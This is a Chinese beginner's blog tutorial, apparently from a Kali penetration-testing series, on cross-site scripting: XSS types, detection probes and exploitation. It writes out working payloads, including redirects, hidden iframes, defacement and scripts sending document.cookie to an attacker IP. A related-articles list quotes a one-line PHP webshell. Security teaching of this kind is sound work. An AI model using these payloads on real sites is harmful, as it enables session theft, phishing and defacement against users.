小白日记47:kali渗透测试之Web渗透-XSS(一)

XSS

【推荐书籍:XSS跨站脚本攻击剖析与防御】

xss表示Cross Site Scripting(跨站脚本攻击),它与SQL注入攻击类似,SQL注入攻击中以SQL语句作为用户输入,从而达到查询/修改/删除数据的目的,而在xss攻击中,通过插入恶意脚本,实现对用户浏览器的控制。漏洞存在于服务器端,攻击对象为WEB客户端。【原理:为了使用户体验更好等因素,有部分代码会在浏览器中执行】

【JavaScript详解】:与java语言无关;命名完全出于市场原因,是使用最广的客户端脚本语言

使用场景

直接嵌入html:<script>alert('XSS')</script>

元素标签事件:<body onload=alert('XSS')>

图片标签:<img src="javascript:alert('xss');">

其他标签:<iframe>,<div>,<link>

可实现攻击方式:

1、盗取cookie【若浏览器正在登录状态】

2、重定向到特定站点【可做钓鱼也页面】

常用的客户端脚本语言:JavaScript,VBScript,Activex,Flash

XSS

攻击参与方:攻击者,被攻击者,漏洞站点,第三方站点(攻击目标/攻击参与站)

漏洞形成根源:服务器对用户提交数据过滤不严;提交给服务器的脚本被直接返回给其他客户端执行;脚本在客户端执行恶意操作

XSS漏洞类型详解

特点:注入代码可能是一个片段或完整的语句,客户端提交到服务器,服务器原封不动地返回客户端;探测时,通过爬网,观察变量。每个变量都进行测试,只要提交的数据或代码被原封不动地返回,则有可能存在XSS漏洞

1、存储型(持久型)

2、反射型(非持久型)【盗取cookie,重定向,安装键盘记录器等】

3、DOM型(本地执行)

示例:

真实情况中,每个页面的变量都要就行尝试。工具推荐:Burpsuite



反射型注入



测试是否存在XSS,依据:是否原封不动地将输入返回【可能在页面,也有可能在返回的源码】

【HTML标签属性】

输入:<a href="http://192.168.1.1">click</a> 创建一条超链接

则可创建自己的超链接,在别人的网站实施挂马,重定向等操作【又称HTML注入】

#################################################################################



注入脚本【检测】

1、<script>alert('XSS')</script>

2、Html中的事件类型:

A:<a href='' onclick=alert('XSS')>type</a> 【使用burpsuite发送,需进行URL编码】

生成URL 【可做成onclick,也可以做成onload(打开页面,即执行)】

B:<img src=http://1.1.1.1/a.jpg onerror=alert('XSS')> 【当请求找不到这图片,则触发】

漏洞利用

1、重定向 <script>window.location="http://www.sina.com"</script> 【制作钓鱼页面,窃取用户账号密码】

<iframe src="http://1.1.1.1" height="0" width="0"><iframe>

2、窃取浏览当前页面的用户的cookie信息 <script>new image().src="http://1.1.1.1/c.php?output="+document.cookie;</script> 【可结合社会工程学,1.1.1.1为攻击者IP地址(域名)】

3、篡改页面 <script>document.body.innerHTML="<div style=visibility:visible;><h1>THIS WEBSITE IS UNDER ATTACK</h1></div>";</script> 【反射型:实际上并没有被修改,但在客户端上可以看到已篡改页面;存储型:可以实现对页面的篡改,对网站的形象造成损害】

4、集成复杂代码

将代码集成为一个html文件,然后伪造钓鱼网站链接,结合社工,进行攻击

5、使目标服务器到黑客控制的肉鸡服务器上拿一个功能性的脚本文件,再交由客户端去执行。

在输入框注入:<script src=http://192.168.1.127/a.js></script>

a.js 【连接88端口】

<html>

img.src = "http://192.168.1.127:88/cookies.php?cookie="+document.cookie;

</html>

小白日记47:kali渗透测试之Web渗透-XSS(一)的更多相关文章

- 小白日记28:kali渗透测试之Web渗透-扫描工具-Nikto

扫描工具-Nikto #WEB渗透 靶机:metasploitable 靶场:DVWA[默认账号/密码:admin/password] #新手先将DVWA的安全性,调到最低,可容易发现漏洞 侦察[减少 ...

- 小白日记30:kali渗透测试之Web渗透-扫描工具-Skipfish

WEB渗透-skipfish Skipfish是一个命令行模式,以C语言编写的积极的Web应用程序的安全性侦察工具,没有代理模式. 它准备了一个互动为目标的网站的站点地图进行一个递归爬网和基于字典的探 ...

- 小白日记51:kali渗透测试之Web渗透-WebShell(中国菜刀、WeBaCoo、Weevely)

webshell 本质:<?php echo shell_exec($_GET['cmd']);?> windows平台 中国菜刀官网:胖客户端程序,国产中比较优秀的webshell,适用 ...

- 小白日记54:kali渗透测试之Web渗透-补充概念(AJAX,WEB Service)

补充概念 AJAX(异步javascript和XML) Asynchronous javascript and xml 是一个概念,而非一种新的编程语言,是一组现有技术的组合 通过客户端脚本动态更新页 ...

- 小白日记52:kali渗透测试之Web渗透-HTTPS攻击(Openssl、sslscan、sslyze、检查SSL的网站)

HTTPS攻击 全站HTTPS正策划稿那位潮流趋势 如:百度.阿里 HTTPS的作用 CIA 解决的是信息传输过程中数据被篡改.窃取 [从中注入恶意代码,多为链路劫持] 加密:对称.非对称.单向 HT ...

- 小白日记50:kali渗透测试之Web渗透-CSRF

CSRF CSRF原理:经常与XSS混淆. 从信任的角度进行区分:XSS:利用用户对站点的信任:CSRF:利用站点对已经身份认证的信任(有一定的信任)[默认情况:站点不信任客户端] 结合社工在身份认证 ...

- 小白日记37:kali渗透测试之Web渗透-手动漏洞挖掘(三)-目录遍历、文件包含

手动漏洞挖掘 漏洞类型 #Directory traversal 目录遍历[本台机器操作系统上文件进行读取] 使用者可以通过浏览器/URL地址或者参数变量内容,可以读取web根目录[默认为:/var/ ...

- 小白日记35:kali渗透测试之Web渗透-手动漏洞挖掘(一)-默认安装引发的漏洞

手动漏洞挖掘 即扫描后,如何对发现的漏洞告警进行验证. #默认安装 流传linux操作系统比windows系统安全的说法,是因为windows系统默认安装后,会开放很多服务和无用的端口,而且未经过严格 ...

- 小白日记34:kali渗透测试之Web渗透-扫描工具-Burpsuite(二)

扫描工具-Burpsuite 公共模块 0.Spider 爬网 手动爬网 先禁用截断功能 手动将页面中点击所有连接,对提交数据的地方,都进行提交[无论内容] 自动爬网[参数设置] 指定爬网路径,否则其 ...

随机推荐

- Having the Result Set of a Stored Proc Sent to You by RSS Feed.

Having the Result Set of a Stored Proc Sent to You by RSS Feed. by JBrooks 14. 十二月 2010 12:44 I wa ...

- 转】MyEclipse使用总结——MyEclipse文件查找技巧

原博文出自于:http://www.cnblogs.com/xdp-gacl/p/3781749.html 感谢! 一.查找文件 使用快捷键[ctrl+shift+R]弹出弹出文件查找框,如下图所示: ...

- Dependency Injection学习笔记

component把需要依赖者(CoffeeMaker)和供应提供者(Heater, Pump)联系起来 使用 区别:上的的依赖是内部创建的,下面的依赖是外面传进来的 注入方式

- 一键安装GitLab7

1. Install and configure the necessary dependencies If you install Postfix to send email please sele ...

- Python序列(Sequence)

Sequence是Python的一种内置类型(built-in type),内置类型就是构建在Python Interpreter里面的类型,三种基本的Sequence Type是list(表),tu ...

- UVALive 6692 Lucky Number (思路 + 枚举)

题意:给你n 个数字,某一个数的幸运数是这个数前面比他小 离他最远的位置之差,求出最大幸运值. 析:先按从大到小排序,然后去维护那个最大的id,一直比较,更新最大值就好. 代码如下: #pragma ...

- Vmware 虚拟的Linux系统如何与宿主主机共享上网

学校局域网内的机器是经过一个计费登陆客户端Gmon上网的,我前两天刚用Vmware虚拟了一个Linux Guest OS 用作测试用,在Vmware的VM>>Settings 里 ...

- 彻底解决cookie欺骗(有问题)

不要在公共场登陆 自己重要的用户名和密码: 不用的时候,[关闭浏览器],只点[退出],还是会有安全隐患.--没有绝对的安全由于http的无状态性,总不能每次访问页面都要输入用户名和密码,所以为了保持状 ...

- CentOS6 下安装JDK7

1.下载JDK:http://www.oracle.com/technetwork/java/javase/archive-139210.html,选择Java SE 7,下载jdk-7u80-lin ...

- 关于div的居中的问题

(从已经死了一次又一次终于挂掉的百度空间人工抢救出来的,发表日期2014-01-11) div水平和垂直居中,text-align和vertical-align不起作用,因为标签div没有这两个属性, ...